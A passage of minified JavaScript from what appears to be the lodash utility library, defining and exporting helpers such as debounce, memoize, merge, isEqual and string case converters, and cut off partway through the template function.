r?((e=null==e?0:C(e))<0&&(e=$(r+e,0)),Ua(t,f(n,3),e)):-1}function Er(t,n,e){var r,i=null==t?0:t.length;return i?(r=i-1,e!==Bo&&(r=C(e),r=e<0?$(i+r,0):S(r,i-1)),Ua(t,f(n,3),r,!0)):-1}function Cr(t){return(null==t?0:t.length)?c(t,1):[]}function Ar(t){return t&&t.length?t[0]:Bo}q=u(function(t){var n=su(t,ie);return n.length&&n[0]===t[0]?bn(n):[]}),pt=u(function(t){var n=r(t),e=su(t,ie);return n===r(e)?n=Bo:e.pop(),e.length&&e[0]===t[0]?bn(e,f(n,2)):[]}),n=u(function(t){var n=r(t),e=su(t,ie);return(n="function"==typeof n?n:Bo)&&e.pop(),e.length&&e[0]===t[0]?bn(e,Bo,n):[]});function r(t){var n=null==t?0:t.length;return n?t[n-1]:Bo}lt=u(Ir);function Ir(t,n){return t&&t.length&&n&&n.length?Nn(t,n):t}var Or=Ve(function(t,n){var e=null==t?0:t.length,r=Qt(t,n);return zn(t,su(n,function(t){return ir(t,e)?+t:t}).sort(de)),r});function Tr(t){return null==t?t:jt.call(t)}var Lr=u(function(t){return Jn(c(t,1,b,!0))}),Dr=u(function(t){var n=r(t);return b(n)&&(n=Bo),Jn(c(t,1,b,!0),f(n,2))}),Rr=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return Jn(c(t,1,b,!0),Bo,n)});function kr(n){var e;return n&&n.length?(e=0,n=cu(n,function(t){return b(t)&&(e=$(t.length,e),1)}),Ga(e,function(t){return su(n,Va(t))})):[]}function Pr(t,n){return t&&t.length?(t=kr(t),null==n?t:su(t,function(t){return uu(n,Bo,t)})):[]}var Nr=u(function(t,n){return b(t)?rn(t,n):[]}),zr=u(function(t){return ee(cu(t,b))}),Mr=u(function(t){var n=r(t);return b(n)&&(n=Bo),ee(cu(t,b),f(n,2))}),Ur=u(function(t){var n="function"==typeof(n=r(t))?n:Bo;return ee(cu(t,b),Bo,n)}),Br=u(kr);var Wr=u(function(t){var n=t.length,n="function"==typeof(n=1<n?t[n-1]:Bo)?(t.pop(),n):Bo;return Pr(t,n)});function Fr(t){t=h(t);return t.__chain__=!0,t}function Vr(t,n){return n(t)}var Hr=Ve(function(n){function t(t){return Qt(t,n)}var e=n.length,r=e?n[0]:0,i=this.__wrapped__;return!(1<e||this.__actions__.length)&&i instanceof m&&ir(r)?((i=i.slice(r,+r+(e?1:0))).__actions__.push({func:Vr,args:[t],thisArg:Bo}),new v(i,this.__chain__).thru(function(t){return e&&!t.length&&t.push(Bo),t})):this.thru(t)});var qr=me(function(t,n,e){P.call(t,e)?++t[e]:Yt(t,e,1)});var Gr=Se(Sr),Kr=Se(Er);function Zr(t,n){return(U(t)?au:on)(t,f(n,3))}function Xr(t,n){return(U(t)?La:un)(t,f(n,3))}var Jr=me(function(t,n,e){P.call(t,e)?t[e].push(n):Yt(t,e,[n])});var Yr=u(function(t,n,e){var r=-1,i="function"==typeof n,o=l(t)?j(t.length):[];return on(t,function(t){o[++r]=i?uu(n,t,e):wn(t,n,e)}),o}),Qr=me(function(t,n,e){Yt(t,e,n)});function ti(t,n){return(U(t)?su:On)(t,f(n,3))}var ni=me(function(t,n,e){t[e?0:1].push(n)},function(){return[[],[]]});var ei=u(function(t,n){var e;return null==t?[]:(1<(e=n.length)&&p(t,n[0],n[1])?n=[]:2<e&&p(n[0],n[1],n[2])&&(n=[n[0]]),kn(t,c(n,1),[]))}),ri=ft||function(){return ou.Date.now()};function ii(t,n,e){return n=e?Bo:n,n=t&&null==n?t.length:n,Me(t,Fo,Bo,Bo,Bo,Bo,n)}function oi(t,n){var e;if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){return 0<--t&&(e=n.apply(this,arguments)),t<=1&&(n=Bo),e}}var ui=u(function(t,n,e){var r,i=1;return e.length&&(r=hu(e,Ze(ui)),i|=32),Me(t,i,n,e,r)}),ai=u(function(t,n,e){var r,i=3;return e.length&&(r=hu(e,Ze(ai)),i|=32),Me(n,i,t,e,r)});function ci(r,e,t){var i,o,u,a,c,s,l=0,f=!1,p=!1,n=!0;if("function"!=typeof r)throw new x(Wo);function d(t){var n=i,e=o;return i=o=Bo,l=t,a=r.apply(e,n)}function h(t){var n=t-s;return s===Bo||e<=n||n<0||p&&u<=t-l}function g(){var t,n=ri();if(h(n))return v(n);c=gr(g,(t=e-((n=n)-s),p?S(t,u-(n-l)):t))}function v(t){return c=Bo,n&&i?d(t):(i=o=Bo,a)}function m(){var t=ri(),n=h(t);if(i=arguments,o=this,s=t,n){if(c===Bo)return l=t=s,c=gr(g,e),f?d(t):a;if(p)return se(c),c=gr(g,e),d(s)}return c===Bo&&(c=gr(g,e)),a}return e=A(e)||0,w(t)&&(f=!!t.leading,p="maxWait"in t,u=p?$(A(t.maxWait)||0,e):u,n="trailing"in t?!!t.trailing:n),m.cancel=function(){c!==Bo&&se(c),l=0,i=s=o=c=Bo},m.flush=function(){return c===Bo?a:v(ri())},m}var ft=u(function(t,n){return en(t,1,n)}),si=u(function(t,n,e){return en(t,A(n)||0,e)});function li(r,i){if("function"!=typeof r||null!=i&&"function"!=typeof i)throw new x(Wo);function o(){var t=arguments,n=i?i.apply(this,t):t[0],e=o.cache;return e.has(n)?e.get(n):(t=r.apply(this,t),o.cache=e.set(n,t)||e,t)}return o.cache=new(li.Cache||Bt),o}function fi(n){if("function"!=typeof n)throw new x(Wo);return function(){var t=arguments;switch(t.length){case 0:return!n.call(this);case 1:return!n.call(this,t[0]);case 2:return!n.call(this,t[0],t[1]);case 3:return!n.call(this,t[0],t[1],t[2])}return!n.apply(this,t)}}li.Cache=Bt;var ae=ae(function(r,i){var o=(i=1==i.length&&U(i[0])?su(i[0],pu(f())):su(c(i,1),pu(f()))).length;return u(function(t){for(var n=-1,e=S(t.length,o);++n<e;)t[n]=i[n].call(this,t[n]);return uu(r,this,t)})}),pi=u(function(t,n){var e=hu(n,Ze(pi));return Me(t,32,Bo,n,e)}),di=u(function(t,n){var e=hu(n,Ze(di));return Me(t,64,Bo,n,e)}),hi=Ve(function(t,n){return Me(t,256,Bo,Bo,Bo,n)});function M(t,n){return t===n||t!=t&&n!=n}var gi=Re(mn),vi=Re(function(t,n){return n<=t}),mi=jn(function(){return arguments}())?jn:function(t){return B(t)&&P.call(t,"callee")&&!it.call(t,"callee")},U=j.isArray,_i=Sa?pu(Sa):function(t){return B(t)&&e(t)==Au};function l(t){return null!=t&&xi(t.length)&&!wi(t)}function b(t){return B(t)&&l(t)}var yi=V||Lo,V=Ea?pu(Ea):function(t){return B(t)&&e(t)==Ko};function bi(t){var n;return!!B(t)&&((n=e(t))==xu||"[object DOMException]"==n||"string"==typeof t.message&&"string"==typeof t.name&&!Ei(t))}function wi(t){return!!w(t)&&((t=e(t))==$u||t==Su||"[object AsyncFunction]"==t||"[object Proxy]"==t)}function ji(t){return"number"==typeof t&&t==C(t)}function xi(t){return"number"==typeof t&&-1<t&&t%1==0&&t<=Vo}function w(t){var n=ac(t);return null!=t&&("object"==n||"function"==n)}function B(t){return null!=t&&"object"==ac(t)}var $i=Ca?pu(Ca):function(t){return B(t)&&z(t)==Zo};function Si(t){return"number"==typeof t||B(t)&&e(t)==Xo}function Ei(t){return!(!B(t)||e(t)!=Jo)&&(null===(t=et(t))||"function"==typeof(t=P.call(t,"constructor")&&t.constructor)&&t instanceof t&&G.call(t)==J)}var Ci=Aa?pu(Aa):function(t){return B(t)&&e(t)==Yo};var Ai=Ia?pu(Ia):function(t){return B(t)&&z(t)==Qo};function Ii(t){return"string"==typeof t||!U(t)&&B(t)&&e(t)==tu}function y(t){return"symbol"==ac(t)||B(t)&&e(t)==Cu}var Oi=Oa?pu(Oa):function(t){return B(t)&&xi(t.length)&&!!ru[e(t)]};var Ti=Re(In),Li=Re(function(t,n){return t<=n});function Di(t){if(!t)return[];if(l(t))return(Ii(t)?vu:E)(t);if(at&&t[at]){for(var n,e=t[at](),r=[];!(n=e.next()).done;)r.push(n.value);return r}var i=z(t);return(i==Zo?ec:i==Qo?ic:eo)(t)}function Ri(t){return t?(t=A(t))===1/0||t===-1/0?17976931348623157e292*(t<0?-1:1):t==t?t:0:0===t?t:0}function C(t){var t=Ri(t),n=t%1;return t==t?n?t-n:t:0}function ki(t){return t?tn(C(t),0,Ho):0}function A(t){if("number"==typeof t)return t;if(y(t))return bu;if("string"!=typeof(t=w(t)?w(n="function"==typeof t.valueOf?t.valueOf():t)?n+"":n:t))return 0===t?t:+t;t=Ka(t);var n=sa.test(t);return n||fa.test(t)?xa(t.slice(2),n?2:8):ca.test(t)?bu:+t}function Pi(t){return ve(t,O(t))}function d(t){return null==t?"":s(t)}var Ni=_e(function(t,n){if(cr(n)||l(n))ve(n,I(n),t);else for(var e in n)P.call(n,e)&&Kt(t,e,n[e])}),zi=_e(function(t,n){ve(n,O(n),t)}),Mi=_e(function(t,n,e,r){ve(n,O(n),t,r)}),Ui=_e(function(t,n,e,r){ve(n,I(n),t,r)}),Bi=Ve(Qt);var Wi=u(function(t,n){t=g(t);var e=-1,r=n.length,i=2<r?n[2]:Bo;for(i&&p(n[0],n[1],i)&&(r=1);++e<r;)for(var o=n[e],u=O(o),a=-1,c=u.length;++a<c;){var s=u[a],l=t[s];(l===Bo||M(l,H[s])&&!P.call(t,s))&&(t[s]=o[s])}return t}),Fi=u(function(t){return t.push(Bo,Be),uu(Xi,Bo,t)});function Vi(t,n,e){t=null==t?Bo:gn(t,n);return t===Bo?e:t}function Hi(t,n){return null!=t&&nr(t,n,yn)}var qi=Ae(function(t,n,e){t[n=null!=n&&"function"!=typeof n.toString?X.call(n):n]=e},mo(T)),Gi=Ae(function(t,n,e){null!=n&&"function"!=typeof n.toString&&(n=X.call(n)),P.call(t,n)?t[n].push(e):t[n]=[e]},f),Ki=u(wn);function I(t){return(l(t)?Ft:Cn)(t)}function O(t){return l(t)?Ft(t,!0):An(t)}var Zi=_e(function(t,n,e){Dn(t,n,e)}),Xi=_e(function(t,n,e,r){Dn(t,n,e,r)}),Ji=Ve(function(n,t){var e={};if(null!=n)for(var r=!1,i=(t=su(t,function(t){return t=ue(t,n),r=r||1<t.length,t}),ve(n,qe(n),e),r&&(e=_(e,7,We)),t.length);i--;)Yn(e,t[i]);return e});var Yi=Ve(function(t,n){return null==t?{}:Pn(e=t,n,function(t,n){return Hi(e,n)});var e});function Qi(t,e){var n;return null==t?{}:(n=su(qe(t),function(t){return[t]}),e=f(e),Pn(t,n,function(t,n){return e(t,n[0])}))}var to=ze(I),no=ze(O);function eo(t){return null==t?[]:Za(t,I(t))}var ro=je(function(t,n,e){return n=n.toLowerCase(),t+(e?io(n):n)});function io(t){return po(d(t).toLowerCase())}function oo(t){return(t=d(t))&&t.replace(da,Qa).replace(ma,"")}var uo=je(function(t,n,e){return t+(e?"-":"")+n.toLowerCase()}),ao=je(function(t,n,e){return t+(e?" ":"")+n.toLowerCase()}),co=we("toLowerCase");var so=je(function(t,n,e){return t+(e?"_":"")+n.toLowerCase()});var lo=je(function(t,n,e){return t+(e?" ":"")+po(n)});var fo=je(function(t,n,e){return t+(e?" ":"")+n.toUpperCase()}),po=we("toUpperCase");function ho(t,n,e){return t=d(t),(n=e?Bo:n)===Bo?(e=t,ya.test(e)?t.match(_a)||[]:t.match(ra)||[]):t.match(n)||[]}var go=u(function(t,n){try{return uu(t,Bo,n)}catch(t){return bi(t)?t:new L(t)}}),vo=Ve(function(n,t){return au(t,function(t){t=jr(t),Yt(n,t,ui(n[t],n))}),n});function mo(t){return function(){return t}}var _o=Ee(),yo=Ee(!0);function T(t){return t}function bo(t){return En("function"==typeof t?t:_(t,1))}var wo=u(function(n,e){return function(t){return wn(t,n,e)}}),jo=u(function(n,e){return function(t){return wn(n,t,e)}});function xo(r,n,t){var e=I(n),i=hn(n,e),o=(null!=t||w(n)&&(i.length||!e.length)||(t=n,n=r,r=this,i=hn(n,I(n))),!(w(t)&&"chain"in t&&!t.chain)),u=wi(r);return au(i,function(t){var e=n[t];r[t]=e,u&&(r.prototype[t]=function(){var t,n=this.__chain__;return o||n?(((t=r(this.__wrapped__)).__actions__=E(this.__actions__)).push({func:e,args:arguments,thisArg:r}),t.__chain__=n,t):e.apply(r,lu([this.value()],arguments))})}),r}function $o(){}var So=Oe(su),Eo=Oe(Da),Co=Oe(za);function Ao(t){return or(t)?Va(jr(t)):(n=t,function(t){return gn(t,n)});var n}var Io=De(),Oo=De(!0);function To(){return[]}function Lo(){return!1}var Do=Ie(function(t,n){return t+n},0),Ro=Pe("ceil"),ko=Ie(function(t,n){return t/n},1),Po=Pe("floor");var No,zo=Ie(function(t,n){return t*n},1),Mo=Pe("round"),Uo=Ie(function(t,n){return t-n},0);return h.after=function(t,n){if("function"!=typeof n)throw new x(Wo);return t=C(t),function(){if(--t<1)return n.apply(this,arguments)}},h.ary=ii,h.assign=Ni,h.assignIn=zi,h.assignInWith=Mi,h.assignWith=Ui,h.at=Bi,h.before=oi,h.bind=ui,h.bindAll=vo,h.bindKey=ai,h.castArray=function(){var t;return arguments.length?U(t=arguments[0])?t:[t]:[]},h.chain=Fr,h.chunk=function(t,n,e){n=(e?p(t,n,e):n===Bo)?1:$(C(n),0);var r=null==t?0:t.length;if(!r||n<1)return[];for(var i=0,o=0,u=j(dt(r/n));i<r;)u[o++]=a(t,i,i+=n);return u},h.compact=function(t){for(var n=-1,e=null==t?0:t.length,r=0,i=[];++n<e;){var o=t[n];o&&(i[r++]=o)}return i},h.concat=function(){var t=arguments.length;if(!t)return[];for(var n=j(t-1),e=arguments[0],r=t;r--;)n[r-1]=arguments[r];return lu(U(e)?E(e):[e],c(n,1))},h.cond=function(r){var i=null==r?0:r.length,n=f();return r=i?su(r,function(t){if("function"!=typeof t[1])throw new x(Wo);return[n(t[0]),t[1]]}):[],u(function(t){for(var n=-1;++n<i;){var e=r[n];if(uu(e[0],this,t))return uu(e[1],this,t)}})},h.conforms=function(t){return n=_(t,1),e=I(n),function(t){return nn(t,n,e)};var n,e},h.constant=mo,h.countBy=qr,h.create=function(t,n){return t=Pt(t),null==n?t:Jt(t,n)},h.curry=function t(n,e,r){n=Me(n,8,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.curryRight=function t(n,e,r){n=Me(n,16,Bo,Bo,Bo,Bo,Bo,e=r?Bo:e);return n.placeholder=t.placeholder,n},h.debounce=ci,h.defaults=Wi,h.defaultsDeep=Fi,h.defer=ft,h.delay=si,h.difference=o,h.differenceBy=$t,h.differenceWith=t,h.drop=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=e||n===Bo?1:C(n))<0?0:n,r):[]},h.dropRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,0,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n):[]},h.dropRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0,!0):[]},h.dropWhile=function(t,n){return t&&t.length?te(t,f(n,3),!0):[]},h.fill=function(t,n,e,r){if(!(c=null==t?0:t.length))return[];e&&"number"!=typeof e&&p(t,n,e)&&(e=0,r=c);var i=t,o=n,u=e,a=r,c=i.length;for((u=C(u))<0&&(u=c<-u?0:c+u),(a=a===Bo||c<a?c:C(a))<0&&(a+=c),a=a<u?0:ki(a);u<a;)i[u++]=o;return i},h.filter=function(t,n){return(U(t)?cu:sn)(t,f(n,3))},h.flatMap=function(t,n){return c(ti(t,n),1)},h.flatMapDeep=function(t,n){return c(ti(t,n),1/0)},h.flatMapDepth=function(t,n,e){return e=e===Bo?1:C(e),c(ti(t,n),e)},h.flatten=Cr,h.flattenDeep=function(t){return(null==t?0:t.length)?c(t,1/0):[]},h.flattenDepth=function(t,n){return(null==t?0:t.length)?c(t,n=n===Bo?1:C(n)):[]},h.flip=function(t){return Me(t,512)},h.flow=_o,h.flowRight=yo,h.fromPairs=function(t){for(var n=-1,e=null==t?0:t.length,r={};++n<e;){var i=t[n];r[i[0]]=i[1]}return r},h.functions=function(t){return null==t?[]:hn(t,I(t))},h.functionsIn=function(t){return null==t?[]:hn(t,O(t))},h.groupBy=Jr,h.initial=function(t){return(null==t?0:t.length)?a(t,0,-1):[]},h.intersection=q,h.intersectionBy=pt,h.intersectionWith=n,h.invert=qi,h.invertBy=Gi,h.invokeMap=Yr,h.iteratee=bo,h.keyBy=Qr,h.keys=I,h.keysIn=O,h.map=ti,h.mapKeys=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,r(t,n,e),t)}),i},h.mapValues=function(t,r){var i={};return r=f(r,3),pn(t,function(t,n,e){Yt(i,n,r(t,n,e))}),i},h.matches=function(t){return Tn(_(t,1))},h.matchesProperty=function(t,n){return Ln(t,_(n,1))},h.memoize=li,h.merge=Zi,h.mergeWith=Xi,h.method=wo,h.methodOf=jo,h.mixin=xo,h.negate=fi,h.nthArg=function(n){return n=C(n),u(function(t){return Rn(t,n)})},h.omit=Ji,h.omitBy=function(t,n){return Qi(t,fi(f(n)))},h.once=function(t){return oi(2,t)},h.orderBy=function(t,n,e,r){return null==t?[]:kn(t,n=U(n)?n:null==n?[]:[n],e=U(e=r?Bo:e)?e:null==e?[]:[e])},h.over=So,h.overArgs=ae,h.overEvery=Eo,h.overSome=Co,h.partial=pi,h.partialRight=di,h.partition=ni,h.pick=Yi,h.pickBy=Qi,h.property=Ao,h.propertyOf=function(n){return function(t){return null==n?Bo:gn(n,t)}},h.pull=lt,h.pullAll=Ir,h.pullAllBy=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,f(e,2)):t},h.pullAllWith=function(t,n,e){return t&&t.length&&n&&n.length?Nn(t,n,Bo,e):t},h.pullAt=Or,h.range=Io,h.rangeRight=Oo,h.rearg=hi,h.reject=function(t,n){return(U(t)?cu:sn)(t,fi(f(n,3)))},h.remove=function(t,n){var e=[];if(t&&t.length){var r=-1,i=[],o=t.length;for(n=f(n,3);++r<o;){var u=t[r];n(u,r,t)&&(e.push(u),i.push(r))}zn(t,i)}return e},h.rest=function(t,n){if("function"!=typeof t)throw new x(Wo);return u(t,n=n===Bo?n:C(n))},h.reverse=Tr,h.sampleSize=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),(U(t)?Ht:Wn)(t,n)},h.set=function(t,n,e){return null==t?t:Fn(t,n,e)},h.setWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Fn(t,n,e,r)},h.shuffle=function(t){return(U(t)?qt:Hn)(t)},h.slice=function(t,n,e){var r=null==t?0:t.length;return r?(e=e&&"number"!=typeof e&&p(t,n,e)?(n=0,r):(n=null==n?0:C(n),e===Bo?r:C(e)),a(t,n,e)):[]},h.sortBy=ei,h.sortedUniq=function(t){return t&&t.length?Zn(t):[]},h.sortedUniqBy=function(t,n){return t&&t.length?Zn(t,f(n,2)):[]},h.split=function(t,n,e){return e&&"number"!=typeof e&&p(t,n,e)&&(n=e=Bo),(e=e===Bo?Ho:e>>>0)?(t=d(t))&&("string"==typeof n||null!=n&&!Ci(n))&&!(n=s(n))&&du(t)?ce(vu(t),0,e):t.split(n,e):[]},h.spread=function(e,r){if("function"!=typeof e)throw new x(Wo);return r=null==r?0:$(C(r),0),u(function(t){var n=t[r],t=ce(t,0,r);return n&&lu(t,n),uu(e,this,t)})},h.tail=function(t){var n=null==t?0:t.length;return n?a(t,1,n):[]},h.take=function(t,n,e){return t&&t.length?a(t,0,(n=e||n===Bo?1:C(n))<0?0:n):[]},h.takeRight=function(t,n,e){var r=null==t?0:t.length;return r?a(t,(n=r-(n=e||n===Bo?1:C(n)))<0?0:n,r):[]},h.takeRightWhile=function(t,n){return t&&t.length?te(t,f(n,3),!1,!0):[]},h.takeWhile=function(t,n){return t&&t.length?te(t,f(n,3)):[]},h.tap=function(t,n){return n(t),t},h.throttle=function(t,n,e){var r=!0,i=!0;if("function"!=typeof t)throw new x(Wo);return w(e)&&(r="leading"in e?!!e.leading:r,i="trailing"in e?!!e.trailing:i),ci(t,n,{leading:r,maxWait:n,trailing:i})},h.thru=Vr,h.toArray=Di,h.toPairs=to,h.toPairsIn=no,h.toPath=function(t){return U(t)?su(t,jr):y(t)?[t]:E(wr(d(t)))},h.toPlainObject=Pi,h.transform=function(t,r,i){var n,e=U(t),o=e||yi(t)||Oi(t);return r=f(r,4),null==i&&(n=t&&t.constructor,i=o?e?new n:[]:w(t)&&wi(n)?Pt(et(t)):{}),(o?au:pn)(t,function(t,n,e){return r(i,t,n,e)}),i},h.unary=function(t){return ii(t,1)},h.union=Lr,h.unionBy=Dr,h.unionWith=Rr,h.uniq=function(t){return t&&t.length?Jn(t):[]},h.uniqBy=function(t,n){return t&&t.length?Jn(t,f(n,2)):[]},h.uniqWith=function(t,n){return n="function"==typeof n?n:Bo,t&&t.length?Jn(t,Bo,n):[]},h.unset=function(t,n){return null==t||Yn(t,n)},h.unzip=kr,h.unzipWith=Pr,h.update=function(t,n,e){return null==t?t:Qn(t,n,oe(e))},h.updateWith=function(t,n,e,r){return r="function"==typeof r?r:Bo,null==t?t:Qn(t,n,oe(e),r)},h.values=eo,h.valuesIn=function(t){return null==t?[]:Za(t,O(t))},h.without=Nr,h.words=ho,h.wrap=function(t,n){return pi(oe(n),t)},h.xor=zr,h.xorBy=Mr,h.xorWith=Ur,h.zip=Br,h.zipObject=function(t,n){return re(t||[],n||[],Kt)},h.zipObjectDeep=function(t,n){return re(t||[],n||[],Fn)},h.zipWith=Wr,h.entries=to,h.entriesIn=no,h.extend=zi,h.extendWith=Mi,xo(h,h),h.add=Do,h.attempt=go,h.camelCase=ro,h.capitalize=io,h.ceil=Ro,h.clamp=function(t,n,e){return e===Bo&&(e=n,n=Bo),e!==Bo&&(e=(e=A(e))==e?e:0),n!==Bo&&(n=(n=A(n))==n?n:0),tn(A(t),n,e)},h.clone=function(t){return _(t,4)},h.cloneDeep=function(t){return _(t,5)},h.cloneDeepWith=function(t,n){return _(t,5,n="function"==typeof n?n:Bo)},h.cloneWith=function(t,n){return _(t,4,n="function"==typeof n?n:Bo)},h.conformsTo=function(t,n){return null==n||nn(t,n,I(n))},h.deburr=oo,h.defaultTo=function(t,n){return null==t||t!=t?n:t},h.divide=ko,h.endsWith=function(t,n,e){t=d(t),n=s(n);var r=t.length,r=e=e===Bo?r:tn(C(e),0,r);return 0<=(e-=n.length)&&t.slice(e,r)==n},h.eq=M,h.escape=function(t){return(t=d(t))&&Vu.test(t)?t.replace(Wu,tc):t},h.escapeRegExp=function(t){return(t=d(t))&&Yu.test(t)?t.replace(Ju,"\\$&"):t},h.every=function(t,n,e){return(U(t)?Da:an)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.find=Gr,h.findIndex=Sr,h.findKey=function(t,n){return Ma(t,f(n,3),pn)},h.findLast=Kr,h.findLastIndex=Er,h.findLastKey=function(t,n){return Ma(t,f(n,3),dn)},h.floor=Po,h.forEach=Zr,h.forEachRight=Xr,h.forIn=function(t,n){return null==t?t:ln(t,f(n,3),O)},h.forInRight=function(t,n){return null==t?t:fn(t,f(n,3),O)},h.forOwn=function(t,n){return t&&pn(t,f(n,3))},h.forOwnRight=function(t,n){return t&&dn(t,f(n,3))},h.get=Vi,h.gt=gi,h.gte=vi,h.has=function(t,n){return null!=t&&nr(t,n,_n)},h.hasIn=Hi,h.head=Ar,h.identity=T,h.includes=function(t,n,e,r){return t=l(t)?t:eo(t),e=e&&!r?C(e):0,r=t.length,e<0&&(e=$(r+e,0)),Ii(t)?e<=r&&-1<t.indexOf(n,e):!!r&&-1<fu(t,n,e)},h.indexOf=function(t,n,e){var r=null==t?0:t.length;return r?fu(t,n,t=(t=null==e?0:C(e))<0?$(r+t,0):t):-1},h.inRange=function(t,n,e){return n=Ri(n),e===Bo?(e=n,n=0):e=Ri(e),(t=t=A(t))>=S(n=n,e=e)&&t<$(n,e)},h.invoke=Ki,h.isArguments=mi,h.isArray=U,h.isArrayBuffer=_i,h.isArrayLike=l,h.isArrayLikeObject=b,h.isBoolean=function(t){return!0===t||!1===t||B(t)&&e(t)==Go},h.isBuffer=yi,h.isDate=V,h.isElement=function(t){return B(t)&&1===t.nodeType&&!Ei(t)},h.isEmpty=function(t){if(null!=t){if(l(t)&&(U(t)||"string"==typeof t||"function"==typeof t.splice||yi(t)||Oi(t)||mi(t)))return!t.length;var n,e=z(t);if(e==Zo||e==Qo)return!t.size;if(cr(t))return!Cn(t).length;for(n in t)if(P.call(t,n))return!1}return!0},h.isEqual=function(t,n){return xn(t,n)},h.isEqualWith=function(t,n,e){var r=(e="function"==typeof e?e:Bo)?e(t,n):Bo;return r===Bo?xn(t,n,Bo,e):!!r},h.isError=bi,h.isFinite=function(t){return"number"==typeof t&&vt(t)},h.isFunction=wi,h.isInteger=ji,h.isLength=xi,h.isMap=$i,h.isMatch=function(t,n){return t===n||$n(t,n,Je(n))},h.isMatchWith=function(t,n,e){return e="function"==typeof e?e:Bo,$n(t,n,Je(n),e)},h.isNaN=function(t){return Si(t)&&t!=+t},h.isNative=function(t){if(ar(t))throw new L("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return Sn(t)},h.isNil=function(t){return null==t},h.isNull=function(t){return null===t},h.isNumber=Si,h.isObject=w,h.isObjectLike=B,h.isPlainObject=Ei,h.isRegExp=Ci,h.isSafeInteger=function(t){return ji(t)&&-Vo<=t&&t<=Vo},h.isSet=Ai,h.isString=Ii,h.isSymbol=y,h.isTypedArray=Oi,h.isUndefined=function(t){return t===Bo},h.isWeakMap=function(t){return B(t)&&z(t)==nu},h.isWeakSet=function(t){return B(t)&&"[object WeakSet]"==e(t)},h.join=function(t,n){return null==t?"":mt.call(t,n)},h.kebabCase=uo,h.last=r,h.lastIndexOf=function(t,n,e){var r=null==t?0:t.length;if(!r)return-1;var i=r;if(e!==Bo&&(i=(i=C(e))<0?$(r+i,0):S(i,r-1)),n!=n)return Ua(t,Wa,i,!0);for(var o=t,u=n,a=i+1;a--;)if(o[a]===u)return a;return a},h.lowerCase=ao,h.lowerFirst=co,h.lt=Ti,h.lte=Li,h.max=function(t){return t&&t.length?cn(t,T,mn):Bo},h.maxBy=function(t,n){return t&&t.length?cn(t,f(n,2),mn):Bo},h.mean=function(t){return Fa(t,T)},h.meanBy=function(t,n){return Fa(t,f(n,2))},h.min=function(t){return t&&t.length?cn(t,T,In):Bo},h.minBy=function(t,n){return t&&t.length?cn(t,f(n,2),In):Bo},h.stubArray=To,h.stubFalse=Lo,h.stubObject=function(){return{}},h.stubString=function(){return""},h.stubTrue=function(){return!0},h.multiply=zo,h.nth=function(t,n){return t&&t.length?Rn(t,C(n)):Bo},h.noConflict=function(){return ou._===this&&(ou._=Y),this},h.noop=$o,h.now=ri,h.pad=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return!n||n<=r?t:Te(ht(n=(n-r)/2),e)+t+Te(dt(n),e)},h.padEnd=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?t+Te(n-r,e):t},h.padStart=function(t,n,e){t=d(t);var r=(n=C(n))?gu(t):0;return n&&r<n?Te(n-r,e)+t:t},h.parseInt=function(t,n,e){return n=e||null==n?0:n&&+n,bt(d(t).replace(Qu,""),n||0)},h.random=function(t,n,e){var r;return e&&"boolean"!=typeof e&&p(t,n,e)&&(n=e=Bo),e===Bo&&("boolean"==typeof n?(e=n,n=Bo):"boolean"==typeof t&&(e=t,t=Bo)),t===Bo&&n===Bo?(t=0,n=1):(t=Ri(t),n===Bo?(n=t,t=0):n=Ri(n)),n<t&&(r=t,t=n,n=r),e||t%1||n%1?(r=wt(),S(t+r*(n-t+ja("1e-"+((r+"").length-1))),n)):Mn(t,n)},h.reduce=function(t,n,e){var r=U(t)?Pa:Ha,i=arguments.length<3;return r(t,f(n,4),e,i,on)},h.reduceRight=function(t,n,e){var r=U(t)?Na:Ha,i=arguments.length<3;return r(t,f(n,4),e,i,un)},h.repeat=function(t,n,e){return n=(e?p(t,n,e):n===Bo)?1:C(n),Un(d(t),n)},h.replace=function(){var t=arguments,n=d(t[0]);return t.length<3?n:n.replace(t[1],t[2])},h.result=function(t,n,e){var r=-1,i=(n=ue(n,t)).length;for(i||(i=1,t=Bo);++r<i;){var o=null==t?Bo:t[jr(n[r])];o===Bo&&(r=i,o=e),t=wi(o)?o.call(t):o}return t},h.round=Mo,h.runInContext=i,h.sample=function(t){return(U(t)?Vt:Bn)(t)},h.size=function(t){var n;return null==t?0:l(t)?Ii(t)?gu(t):t.length:(n=z(t))==Zo||n==Qo?t.size:Cn(t).length},h.snakeCase=so,h.some=function(t,n,e){return(U(t)?za:qn)(t,f(n=e&&p(t,n,e)?Bo:n,3))},h.sortedIndex=function(t,n){return Gn(t,n)},h.sortedIndexBy=function(t,n,e){return Kn(t,n,f(e,2))},h.sortedIndexOf=function(t,n){var e=null==t?0:t.length;if(e){var r=Gn(t,n);if(r<e&&M(t[r],n))return r}return-1},h.sortedLastIndex=function(t,n){return Gn(t,n,!0)},h.sortedLastIndexBy=function(t,n,e){return Kn(t,n,f(e,2),!0)},h.sortedLastIndexOf=function(t,n){if(null==t?0:t.length){var e=Gn(t,n,!0)-1;if(M(t[e],n))return e}return-1},h.startCase=lo,h.startsWith=function(t,n,e){return t=d(t),e=null==e?0:tn(C(e),0,t.length),n=s(n),t.slice(e,e+n.length)==n},h.subtract=Uo,h.sum=function(t){return t&&t.length?qa(t,T):0},h.sumBy=function(t,n){return t&&t.length?qa(t,f(n,2)):0},h.template=function(u,t,n){var a,c,e=h.templateSettings;n&&p(u,t,n)&&(t=Bo),u=d(u),t=Mi({},t,e,Ue);var r=I(n=Mi({},t.imports,e.imports,Ue)),i=Za(n,r),s=0,e=t.interpolate||ha,l="__p += 